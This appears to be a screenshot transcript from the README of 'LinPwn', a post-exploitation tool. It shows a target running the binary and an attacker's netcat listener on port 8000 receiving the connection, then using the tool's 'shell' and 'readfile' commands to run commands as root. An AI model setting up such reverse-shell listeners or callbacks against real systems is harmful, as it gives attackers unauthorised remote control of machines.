 Target Machine
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #./LinPwn
Hello World!
Attacker
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 53756 received!
LinPwn
Created By Andromeda.
Type banner to show this banner.
Type commands to list commands.
Type exit to quit LinPwn.
>>> commands
Commands:
1. shell
2. readfile
>>> shell
Executing /bin/sh
Type exit to return to LinPwn.
Shell> id && uname -a
uid=0(root) gid=0(root) groups=0(root)
Linux parrot 4.9.0-parrot13-amd64 #1 SMP Parrot 4.9.13-1parrot1 (2017-03-02
) x86_64 GNU/Linux
Shell> exit
>>>